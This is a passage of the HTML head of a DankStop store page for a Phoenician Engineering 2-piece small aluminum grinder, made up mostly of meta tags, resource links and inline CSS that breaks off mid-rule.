

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder
body_size: 108750
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  
   <!-- Google Tag Manager -->

<!-- End Google Tag Manager --><meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">	
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=yes">
  <meta name="HandheldFriendly" content="true" />
  <title>Phoenician Engineering Small Grinder - 2-Piece Aluminum &ndash; DankStop</title>
  
<meta name="description" content="Grind with precision using Phoenician Engineering&#39;s expertly crafted small grinders, made from high-strength aero...">

  
	<!-- Canonical: https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder - New: https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder - Collection handle:  ========================== -->
	<!-- First tag:  - Current tags:  ========================== -->

  
	<link rel="canonical" href="https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder">
  <link rel="preconnect" href="https://cdn.shopify.com">
  <link rel="preload" as="script" href="//dankstop.com/cdn/shop/t/32/assets/init.min.js?v=128653660476131641681765173830">
  <link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
  <link rel="preconnect" href="https://www.google-analytics.com" crossorigin><link rel="preconnect" href="https://monorail-edge.shopifysvc.com" crossorigin>
  <link rel="preconnect" href="https://godog.shopifycloud.com" crossorigin><link rel="preconnect" href="https://imgs.signifyd.com" crossorigin>
  <link rel="preconnect" href="https://connect.facebook.net" crossorigin><link rel="manifest" href="//dankstop.com/cdn/shop/t/32/assets/manifest.json">
  <link rel="shortcut icon" href="//dankstop.com/cdn/shop/t/32/assets/favicon.ico"/>
  <link rel="icon" href="//dankstop.com/cdn/shop/t/32/assets/favicon.png" type="image/png" />
  <link rel="apple-touch-icon" sizes="180x180" href="//dankstop.com/cdn/shop/t/32/assets/apple-touch-icon.png">
  <link rel="icon" type="image/png" href="//dankstop.com/cdn/shop/t/32/assets/favicon-32x32.png" sizes="32x32">
  <link rel="icon" type="image/png" href="//dankstop.com/cdn/shop/t/32/assets/favicon.png" sizes="16x16">
  <link rel="mask-icon" href="//dankstop.com/cdn/shop/t/32/assets/safari-pinned-tab.svg" color="#19bc5e">
  <meta name="apple-mobile-web-app-title" content="DankStop">
  <meta name="application-name" content="DankStop">
  <meta name="theme-color" content="#ffffff">
  <meta name="msapplication-TileColor" content="#19bc5e">
  <meta name="msapplication-TileImage" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841" />
  <meta name="msapplication-square70x70logo" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841">
  <meta name="msapplication-square150x150logo" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841">
  <meta name="msapplication-wide310x150logo" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841">
  <meta name="msapplication-square310x310logo" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841">
  <meta name="msapplication-config" content="//dankstop.com/cdn/shop/t/32/assets/browserconfig.xml?v=53580281493037379371765173945"><style>*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent;padding-bottom:0!important;position:relative;-webkit-font-smoothing:antialiased}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;color:#212529;text-align:left;background-color:#fff;margin:0 auto;line-height:20px;letter-spacing:normal}body,html{font-size:12px;color:#3c3c3c}body{background-color:#fff;margin:0 auto;line-height:20px;letter-spacing:normal}.site-header .header-cart a{position:relative;}.site-header .header-panel-bt .header-cart .cartCount{ position: absolute; top: 0; left: 15px; min-width: 20px !important; height: 20px; } .hidden,.hidden-input,[hidden]{display:none!important}.visually-hidden:not(:focus):not(:active){clip:rect(0 0 0 0);clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px;margin:-1px;padding:0;border:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}.custom-radio input[type=radio],input[type=checkbox]{vertical-align:top;margin-right:10px;display:none}input{border:1px solid #cbcbcb;-webkit-transition:all 357ms ease-in-out;-ms-transition:all 357ms ease-in-out;transition:all 357ms ease-in-out}label{display:inline-block;margin-bottom:.5rem;font-size:12px;font-weight:600;line-height:20px;color:#232323}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}.form-control,input,textarea{font-size:16px}button,input{overflow:visible}[type=search]{outline-offset:-2px;-webkit-appearance:none}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{margin:0;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week]{padding:7px 12px 5px;line-height:22px}input[type=checkbox]+label{padding-left:26px;cursor:pointer;margin-bottom:9px;position:relative}.main-content input[type=email],.main-content input[type=password],.main-content input[type=tel],.main-content input[type=text],.main-content textarea{height:initial;padding:7px 12px 5px;color:#3c3c3c;width:100%;max-width:380px;display:block;outline:0}button{border-radius:0}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}p{margin-top:0;margin-bottom:1rem}p:last-child,p:last-of-type{margin-bottom:0}svg:not(:root){overflow:hidden}svg{fill:currentColor;stroke:currentColor;width:20px;height:20px;padding-top: 7px;}b,strong{font-weight:bolder}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:1.25em;margin:0;padding:0}.h2,h2{font-size:2rem}h2{font-size:2em;margin-bottom:1em}.h3,h3{font-size:1.75rem}h3{font-size:20px;margin-bottom:1.25em}.h4,h4{font-size:17px;margin-bottom:1.5em}h5{font-size:15px;margin-bottom:1.5em}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol,ul{padding:0;list-style:none;margin-bottom:20px}ol li,ul li{margin-bottom:.25em}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}hr{box-sizing:content-box;height:0;overflow:visible}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}iframe{max-width:100%}.modal-backdrop{display:none}.cc-topbar-row { padding: 18px 0; background: var(--Color-Canna-Cabana-Red-500, #e1251c); }.cc-topbar-wrap { display: flex ; align-items: center; gap: 20px; justify-content: center; }.cc-topbar-wrap>p { color: var(--Color-Neutral-Neutral-0, #fff); font-size: var(--Type-text-xs, 14px); font-style: normal; font-weight: 700; line-height: 17px; margin: 0; }.cc-topbar-logins { display: flex ; gap: 10px; align-items: center; flex-shrink: 0; }.cc-topbar-logins a { color: #fff; text-align: center; font-size: 12px; font-style: normal; font-weight: 400; line-height: 17px; letter-spacing: .2px; text-decoration-line: underline; }.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}@media (min-width:768px){.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media (min-width:992px){.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}}.offset-1{margin-left:8.333333%}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.addresses-page .btn-edit-delete a,.btn,.product-shop .groups-btn .wishlist,.product-shop .shopify-payment-button .shopify-payment-button__button,.tabs__product-page .spr-container .spr-summary-actions-newreview{text-transform:uppercase;font-weight:700;letter-spacing:.05em;font-size:13px;line-height:20px;outline:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;padding:8px 15px 6px;border:1px solid;max-width:100%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.icon-search{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.quickSearchResultsWrap{display:none}.search-form .icon-search{background:rgba(255,255,255,0);border-color:rgba(255,255,255,0);min-width:inherit}.btn:not(:disabled):not(.disabled){cursor:pointer}.site-header .search-form .icon-search{background-color:rgba(255,255,255,0)}.cart-icon .cartCount{position:absolute;top:7px;right:-1px;min-width:23px;min-height:23px;text-align:center;padding:2px 0 0 1px;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;z-index:2;font-weight:500}.cart-icon .cartCount{background-color:#39b54a;color:#fff}.site-header .acc-links,.site-header .header-cart a,.site-header .wishlist{color:#252525}.site-header .header-cart .cart-icon,.site-header .icon-user,.site-header .wishlist svg{color:#252525}.wrapper-navigation .vertical-menu .icon-nav .icon-line,.wrapper-navigation .vertical-menu .icon-nav .icon-line:after,.wrapper-navigation .vertical-menu .icon-nav .icon-line:before{background-color:#fff}.wrapper-navigation .vertical-menu .view_all{color:#fff}.header-top{width:100%;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.icon-nav,.icon-search,.close-search{background:none;-webkit-appearance:none;border:none}.header-mb,.header-mb-items{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-box-pack:space-around;-moz-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around}.site-header .header-mb .search-form{display:none;cursor:none}.svg-mb{width:60px;height:50px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center}.svg-mb a{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.svg-mb .icon-search svg{position:relative;top:-1px}.site-header .close-search{display:none}.icon-user svg{width:21px;height:21px;stroke-width:10px}.icon-search{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.icon-search+.search-form{display:none}.cart-icon{position:relative;padding-right:10px;width:65px}.cart-icon svg{stroke:rgba(255,255,255,0);width:22px;height:23px}.cart-icon .cartCount{position:absolute;top:7px;right:-1px;min-width:23px;min-height:23px;text-align:center;padding:2px 0 0 1px;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;z-index:2;font-weight:500}.icon-nav{border:none;outline:0;padding:0;display:block;width:24px;height:24px;position:relative}.icon-nav .icon-line{display:block;width:24px;height:2px;margin:3px 0;position:absolute;left:0;right:0;top:0;background-color:#232323}.icon-nav .icon-line:after,.icon-nav .icon-line:before{background-color:#232323;display:block;width:24px;height:2px;margin:3px 0;position:absolute;left:0;right:0;content:"";-webkit-transition:transform .3s;-moz-transition:transform .3s;-ms-transition:transform .3s;-o-transition:transform .3s;transition:transform .3s;transition-delay:.2s;-moz-transition-delay:.2s;-webkit-transition-delay:.2s;-o-transition-delay:.2s;-ms-transition-delay:.2s}.icon-nav .icon-line:before{top:4px}.icon-nav .icon-line:after{top:11px}.icon-nav.icon-sm{display:inline-block;width:12px;height:9px}.icon-nav.icon-sm .icon-line{width:12px;height:1px;margin:1px 0}.icon-nav.icon-sm .icon-line:after,.icon-nav.icon-sm .icon-line:before{width:12px;height:1px;margin:1px 0}.icon-nav.icon-sm .icon-line:before{top:2px}.icon-nav.icon-sm .icon-line:after{top:5px}.close-menu-mb{display:none}.header-logo{margin:0;font-size:20px}.header-mb .header-mb-middle .header-logo{padding:1px 5px 3px}.header-mb .logo-img img,.logo-fixed .logo-img img{max-height:26px}.header-mb .header-mb-middle{width:-moz-calc(100% - (120px + 125px));width:-webkit-calc(100% - (120px + 125px));width:-ms-calc(100% - (120px + 125px));width:calc(100% - (120px + 125px));-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding-left:5px}.header-mb .header-mb-right .svg-mb{-webkit-box-pack:flex-end;-moz-box-pack:flex-end;-ms-flex-pack:flex-end;-webkit-justify-content:flex-end;justify-content:flex-end}.main-content{display:block;min-height:500px;padding-bottom:105px}#dropdown-cart,#dropdown-customer,.ajax-lookbook-modal,.halo-modal,.loading-spinner.modal,.modal{display:none}.breadcrumb{margin:0;font-size:12px;line-height:24px;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;background-color:rgba(255,255,255,0);padding:17px 0 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none}.breadcrumb *{text-transform:capitalize;color:#999;margin:0}.breadcrumb :hover{color:#999}.breadcrumb .arrow{font-size:14px;padding:0 6px 0 8px;display:inline}.breadcrumb svg{display:inline;height:15px;vertical-align:text-bottom;width:6px}a{text-decoration:none;background-color:transparent;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;color:#0688e2}img{max-width:100%;height:auto;border:none;vertical-align:middle;border-style:none}.lazyloaded:not(.no-fade){opacity:1;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.header-top.staticload{display:block}.img-box img{margin-left:auto;margin-right:auto}.images-contain{position:relative}.header-supermarket .header-panel-top{padding:2px 0}.header-bottom .header-panel-top{background-color:#f8f8f8}.site-header .header-links,.site-header .info-store{margin-bottom:0}.header-bottom .info-store .info-icon{color:#252525}.site-header .info-store .info-icon{font-size:14px;padding-right:5px;min-width:20px;display:inline-block}.site-header .info-store .info-icon svg{width:14px;height:14px;vertical-align:middle;position:relative;top:-1px;-moz-transform:scaleX(-1);-o-transform:scaleX(-1);-ms-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.site-header .info-store .info-text{display:inline-block}.header-bottom .header-links a,.header-bottom .info-store .info-text,.header-bottom .info-store .info-text a,.header-bottom .lang-currency-groups .dropdown-label{color:#252525}.header-bottom .free-shipping-text{color:#dc2500}.lazyloaded:not(.no-fade){opacity:1;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.header-pc .logo-img img{max-height:43px;width:190px }.header-supermarket .search-form{background-color:#fff;border:1px solid #dcdcdc;border-radius: 50px !important;padding-left: 0 !important; padding-right: 0 !important;}.search-form .input-group-field{border:none;background-color:rgba(255,255,255,0);margin:0;font-size:12px;line-height:20px}.wrapper-navigation .jas-mb-style,.wrapper-navigation .main-menu{-webkit-overflow-scrolling:touch}.ig-follower-count a{display:block;padding:10px 20px}.ig-css-icon{display:inline-block;width:17px;height:19px;text-align:center;border-radius:22%;padding:1px 2px;box-sizing:content-box;color:#fff;font-size:18px;line-height:20px;vertical-align:middle;background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.ig-css-icon svg{width:15px;height:19px}.main-menu .triangle-border-left,.triangle-border-left{position:relative;display:inline-block}.ig-follower-count .ig-count{padding:1px 6px;color:#fff;background:#b36cdc;font-weight:600;-webkit-border-radius:5px;-ms-border-radius:5px;border-radius:5px;left:7px;top:1px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.triangle-border-left:before{content:"";position:absolute;border-style:solid;display:block;width:0;top:7px;bottom:auto;left:-8px;border-width:4px 8px 4px 0;border-color:transparent #b36cdc}.triangle-border-left:after{content:"";position:absolute;border-style:solid;display:block;width:0;top:8px;bottom:auto;left:-7px;border-width:3px 9px 3px 0;border-color:transparent #b36cdc}.ig-follower-count .ig-count:after,.ig-follower-count .ig-count:before{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.site-nav .horizontal-menu .fb-like-code{display:inline-block}.site-nav .fb-like-code a{display:inline-block;padding:7px 20px 6px;text-transform:uppercase;font-weight:600;letter-spacing:.05em}.site-nav .fb-like-code a .svg-box{display:inline-block;margin-right:3px;background:#3b5998;border-radius:3px}.site-nav .fb-like-code a .svg-box svg{vertical-align:bottom;color:#fff;height:17px;position:relative;right:-3px}.slick-dots{display:block;padding:0;margin:0;text-align:center;letter-spacing:-.33em;line-height:0}.slick-dots li{display:inline-block;font-size:0;margin:0 7px;width:12px;height:12px;letter-spacing:normal}.slick-dots li button:before{content:"" !important;}.slick-dots li button{width:12px;height:12px;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:1px solid #707979;background:#707979;padding:0;outline:0;cursor:pointer}.slick-dots li.slick-active button{background:#39b54a;border-color:#39b54a}.slick-dots li:first-child{margin-left:0}.slick-dots li:last-child{margin-right:0}.slick-arrow{width:36px;height:36px;padding:0;background-color:#fff;border:1px solid #323232;color:#323232;position:absolute;cursor:pointer;top:50%;-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;outline:0;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.slick-slider img{display:block;margin-left:auto;margin-right:auto}.page-header h1,.page-header h2{font-size:20px;color:#232323;text-transform:uppercase;letter-spacing:.05em;font-weight:700;margin-bottom:39px}.lookbook-slideshow:not(.slick-slider) .item+.item,.slideshow:not(.slick-slider) .item+.item{display:none;visibility:hidden;opacity:0;position:absolute;top:0;z-index:-1}.item-reviews .ir--stars{display:inline-block;width:auto;color:#52c939;line-height:1;-webkit-text-stroke:1px #52c939}.item-reviews .ir--stars .ir-star{font-style:normal;border-radius:24%;letter-spacing:0;overflow:hidden;display:inline-block;vertical-align:middle;width:auto;font-size:13px;font-family:BlinkMacSystemFont}.item-reviews .ir--stars .ir-star+.ir-star{margin-left:2px}.item-reviews .ir--stars .star--part{position:relative;color:#fff}.item-reviews .ir--stars .star--part:after{content:'\2605';position:absolute;top:0;left:0;color:#52c939;overflow:hidden}.item-reviews .ir--stars .star--part.star--3-4:after{width:60%}.item-reviews .ir--stars .star--part.star--1-2:after{width:50%}.item-reviews .ir--stars .star--part.star--1-4:after{width:40%}.item-reviews .ir--stars .star--part.star--0:after{width:0}.item-reviews .ir--count{color:#242424;text-decoration:underline;text-decoration-color:#d7d7d7;text-underline-position:under;vertical-align:middle;font-size:12px;margin-left:3px;font-size:10px;font-family:sans-serif}.th-box{padding:20px;border-radius:13px;-webkit-box-shadow:0 0 10px -2px rgba(0,0,0,.1);-ms-box-shadow:0 0 10px -2px rgba(0,0,0,.1);box-shadow:0 0 10px -2px rgba(0,0,0,.1)}.text-center{text-align:center !important}.text-bold{font-weight:700}.color-primary{color:#39b54a}.pretty{position:relative;display:inline-block;margin-right:1em;white-space:nowrap;line-height:1}.pretty input{position:absolute;left:0;top:0;min-width:1em;width:100%;height:100%;z-index:2;opacity:0;margin:0;padding:0;cursor:pointer}.pretty .state .state-label{position:initial;display:inline-block;font-weight:400;margin:0;text-indent:1.5em;min-width:calc(1em + 2px)}.pretty .state .state-label:after,.pretty .state .state-label:before{content:'';width:calc(1em + 2px);height:calc(1em + 2px);display:block;box-sizing:border-box;border-radius:0;border:1px solid #b3b3b3;z-index:0;position:absolute;left:0;top:calc((0% - (100% - 1em)) - 8%);background-color:#fff}.pretty .state .state-label:before{border-color:#bdc3c7}.pretty.p-curve .state .state-label:after,.pretty.p-curve .state .state-label:before{border-radius:20%}.pretty.p-icon .state .icon{position:absolute;font-size:1em;width:calc(1em + 2px);height:calc(1em + 2px);left:0;z-index:1;text-align:center;line-height:normal;top:calc((0% - (100% - 1em)) - 8%);border:1px solid transparent;opacity:0}.pretty.p-icon .state .icon:before{margin:0;width:100%;height:100%;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1}.pretty.p-svg .state .svg{position:absolute;font-size:1em;width:calc(1em + 2px);height:calc(1em + 2px);padding:2px;left:0;z-index:1;text-align:center;line-height:normal;top:calc((0% - (100% - 1em)) - 8%);border:1px solid transparent;opacity:0}.pretty.p-svg .state svg{margin:0;width:100%;height:100%;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1}.pretty.p-svg input:checked~.state .svg{opacity:1}.pretty.p-smooth .icon,.pretty.p-smooth .state-label:after,.pretty.p-smooth .state-label:before,.pretty.p-smooth .svg,.pretty.p-smooth input:checked+.state .state-label:after{transition:all 137ms ease}.pretty.p-pulse:not(.p-switch) .state .state-label:before{border-radius:50%}.pretty.p-pulse:not(.p-switch) input:checked~.state .state-label:before{-webkit-animation:ds_pulse 353ms;animation:ds_pulse 353ms}.pretty input:checked~.state.p-success .state-label:after,.pretty.p-toggle .state.p-success .state-label:after{background-color:#5cb85c!important}.pretty input:checked~.state.p-success .icon,.pretty input:checked~.state.p-success .svg,.pretty.p-toggle .state.p-success .icon,.pretty.p-toggle .state.p-success .svg{color:#fff;stroke:#fff}.pretty.p-icon input:checked~.state .icon{opacity:1}.products-grid .grid-item{margin-bottom:50px;margin-top:10px}.product-item .product-top{position:relative;text-align:center}.product-label-left,.product-label{position:absolute;top:0;right:0;z-index:2;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-end;-moz-align-items:flex-end;-ms-align-items:flex-end;align-items:flex-end}.product-label-left .label,.product-label .label{-moz-border-radius:1px;-webkit-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;margin-bottom:10px}.product-label-left .label:not(svg),.product-label .label:not(svg){line-height:1em;font-size:12px;font-weight:400;text-transform:capitalize;padding:4px 7px 3px}.product-label-left .label.made-in-usa-label{background-color:#f8f8f8;max-width:85px;text-align:left}.product-label-left .label.made-in-usa-label.flag-only{padding:0;font-size:18px;min-width:auto;background-color:transparent}.product-label-left .label.made-in-usa-label svg{width:30px;height:22.5px;stroke:none;fill:none;background:#fff}.product-label .sale-label,.product-label-left .sale-label{background-color:#e95144;color:#fff;margin-bottom:10px}.product-label .sold-out-label,.product-label-left .sold-out-label{background-color:#c1c1c1;color:#fff;margin-bottom:10px}.product-label .in-stock-label,.product-label .subscribable-label,.product-label-left .in-stock-label,.product-label-left .subscribable-label{background-color:#39b54a;color:#fff;margin-bottom:10px}.product-label-left{right:auto;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start}.image-swap{position:relative}.image-swap .images-two{position:absolute!important;top:0;left:0;bottom:0;right:0;opacity:0;width:100%;height:100%;cursor:pointer}.product-item .product-grid-image{position:relative;display:block}.product-item .product-image .product-grid-image,.product-item .product-image img{min-height:203px;}.product-item .product-image{margin-bottom:15px}.product-item .product-des{text-align:center;position:absolute;left:0;right:0;z-index:2;opacity:0;-webkit-transition:opacity .5s ease;-moz-transition:opacity .5s ease;-ms-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease;visibility:hidden}.product-vendor{margin-bottom:4px}.product-vendor a{color:#232323;font-size:12px;font-weight:500}.product-name,.product-title{color:#232323;display:block;margin-bottom:4px;text-transform:uppercase;font-size:12px;line-height:13px;font-weight:500}.price-box{font-size:13px;font-weight:600;line-height:22px;letter-spacing:normal;margin-bottom:0}.price-box .price-regular{color:#232323}.price-box em{font-size:12px;color:#969696;font-weight:400;font-style:normal;margin-right:2px}.price-box .old-price{color:#969696;text-decoration:line-through;margin-right:5px}.price-box .special-price{color:#e95144}.viabill-pricetag{margin-left:-10px}.vb-icon{fill:#00adee;stroke:transparent;stroke-width:0}.viabill-custom{display:flex;flex-wrap:wrap;flex-direction:row;align-items:baseline;line-height:1.37;font-family:helvetica;cursor:pointer}.viabill-custom .vb-badge{font-weight:700;display:block;font-size:12px}.viabill-custom .vb-icon{height:10px;width:auto;margin:0;margin-right:.3em}.viabill-custom .icon-vb-logo{width:44px}.viabill-custom .icon-arrow{height:10px;width:14px;top:0;position:static}.viabill-custom .vb-price,.viabill-custom .vb-price-currency{color:#00adee;font-size:13px}.viabill-custom .vb-no-fee{color:#7e7e7e;font-size:9px;flex-basis:100%}.product-item .viabill-pricetag:not(:empty){margin-left:-10px;margin-bottom:-10px}.product-item .vb-badge{width:100%}.product-item .pp-eligible{margin:5px 0}.product-item .pp-eligible img{margin:0;display:initial;width:18px}.product-item .pp-eligible span{vertical-align:middle}.item-swatch{list-style:none;padding:0;margin:0;letter-spacing:-.33em;line-height:0;margin-top:5px}.skeleton .skelly-item{position:relative}.skeleton .skelly-wrap{display:inline-block}.skeleton .skelly-item:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;display:block;background-color:#dfe3e8;z-index:2;border-radius:3px;animation:polaris-SkeletonShimmerAnimation .8s linear infinite alternate}.skeleton .skelly-item a,.skeleton .skelly-item p,.skeleton .skelly-item span{color:transparent}@keyframes polaris-SkeletonShimmerAnimation{0%{opacity:.45}to{opacity:.9}}@media screen and (max-width:480px){.header-mb .header-mb-middle{width:auto}.header-mb .acc-mb.svg-mb,.header-mb .search-mb.svg-mb{width:35px}.header-mb .cart-icon,.header-mb .hamburger-icon{width:50px}}@media (min-width:576px){.container{max-width:540px}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}}@media (min-width:768px){.container{max-width:750px}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:992px){.container,.container-padd60{max-width:970px}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 